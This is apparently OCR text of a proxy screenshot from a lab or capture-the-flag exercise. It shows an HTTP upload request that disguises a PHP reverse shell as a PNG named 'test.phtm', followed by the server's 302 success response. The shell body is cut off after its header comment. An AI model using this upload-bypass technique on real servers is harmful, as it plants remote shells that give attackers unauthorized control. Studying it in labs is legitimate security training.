 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 10.10.11.241:8080
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------9847835941877991235319​11955
8 Content-Length: 6493
9 Origin: http://10.10.11.241:8080
10 Connection: close
11 Referer: http://10.10.11.241:8080/index.php
12 Cookie: PHPSESSID=bn42sna7rjlq3qe5kd3rvhjnam
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------984783594187799123531911955
16 Content-Disposition: form-data; name="image"; filename="
test.phtm"
17 Content-Type: image/png
18
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Thu, 04 Apr 2024 21:37:06 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9